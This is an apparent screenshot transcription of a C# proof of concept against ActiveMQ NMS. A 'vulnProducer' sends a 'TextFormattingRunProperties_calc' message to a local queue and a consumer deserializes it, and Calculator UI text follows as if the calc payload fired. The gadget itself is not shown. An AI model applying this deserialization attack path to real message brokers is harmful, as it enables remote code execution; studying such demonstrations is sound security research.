 20 public static void Main(string[] args)
21 {
22 Uri connecturi = new Uri("activemq:tcp://127.0.0.1:61616");
23 Console.WriteLine("About to connect to " + connecturi);
24 IConnectionFactory factory = new NMSConnectionFactory(connecturi);
25 using(IConnection connection = factory.CreateConnection())
26 using (ISession session = connection.CreateSession())
27 {
28 IDestination destination = SessionUtil.GetDestination(session, destinationName: "queue://FOO.zzz");
29 Console.WriteLine("Using destination: " + destination);
30 using (IMessageConsumer consumer = session.CreateConsumer(destination))
31 {
32 connection.Start();
33 // send TextFormattingRunProperties_calc message
34 vulnProducer vulnProducer = new vulnProducer();
35 vulnProducer.producer();
36 // Consume a message
37 IObjectMessage message = consumer.Receive() as IObjectMessage;
38 if(message.Body == null)
39 {
40 Console.WriteLine("No message received!");
41 }
42 else
43 {
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
C# AMQnms AMQnms Program Main message